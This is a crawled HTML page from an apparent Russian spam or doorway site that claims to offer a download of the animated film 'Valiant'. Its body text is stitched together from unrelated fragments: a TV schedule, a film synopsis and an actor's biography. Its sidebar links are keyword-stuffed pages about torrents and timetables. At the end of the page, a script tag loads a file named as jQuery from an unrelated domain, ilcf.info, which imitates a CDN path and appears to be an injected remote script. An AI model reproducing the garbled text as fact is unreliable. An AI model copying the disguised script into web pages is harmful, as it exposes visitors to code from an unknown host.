

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-film-veliant-pernatyy-specnaz.html
body_size: 2298
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм вэлиант пернатый спецназ - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм вэлиант пернатый спецназ</h2>
                            </header>
                            <p>Программа телепередач по всем ТВ канала предоставляемым УП Минские телевизионные. Маккензи на седьмом небе от счастья: скоро она выйдет замуж, а подруги решили сделать. Беларусь 1 06:45 Худ. фильм Одна ложь на двоих  08:20 Клуб редакторов. 09:00 Новости. ОНТ. Вэлиант: Пернатый спецназ. приключения, комедия, военный, семейный, мультфильм. Биография. Актёр родился 31 марта 1971 года в небольшом городе Крифф (область Перт-энд-Кинросс. Роли в телесериалах. 1984 — ТАСС уполномочен заявить… — Дронов, лейтенант. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skaner-dlya-proshivki-avto.html">Сканер для прошивки авто</a></li>
                                <li><a href="sp5tvf-skachat-s-torrenta-brigada-vse-serii.html">Скачать с торрента бригада все серии</a></li>
                                <li><a href="sp5tvf-ohota-na-utok-skachat-na-torrent.html">Охота на уток скачать на торрент</a></li>
                                <li><a href="sp5tvf-rukovodstvo-po-ekspluatacii-ford-taurus-1992.html">Руководство по эксплуатации форд таурус 1992</a></li>
                                <li><a href="sp5tvf-v-pesochnice.html">В песочнице</a></li>
                                <li><a href="sp5tvf-htc-one-mini-proshivki.html">Htc one mini прошивки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drakoniy-krizis-skachat-torrent.html">Драконий кризис скачать торрент</a></li>
                                            <li><a href="sp5tvf-raspisanie-1-avtobusa-pskov.html">Расписание 1 автобуса псков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-openoffice-x64-skachat.html">Openoffice x64 скачать</a></li>
                                            <li><a href="sp5tvf-shema-vyshivki-onlayn-sozdat.html">Схема вышивки онлайн создать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-smena-vremen-goda-2-klass-prezentaciya-2100.html">Смена времен года 2 класс презентация 2100</a></li>
                                            <li><a href="sp5tvf-moskva-dorogobuzh-avtobus-raspisanie.html">Москва дорогобуж автобус расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-saratov-shirokiy-buerak-raspisanie-avtobusa.html">Саратов широкий буерак расписание автобуса</a></li>
                                            <li><a href="sp5tvf-mosenergosbyt-oficialnyy-sayt-moskovskaya-oblast-lichnyy-kabinet.html">Мосэнергосбыт официальный сайт московская область личный кабинет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
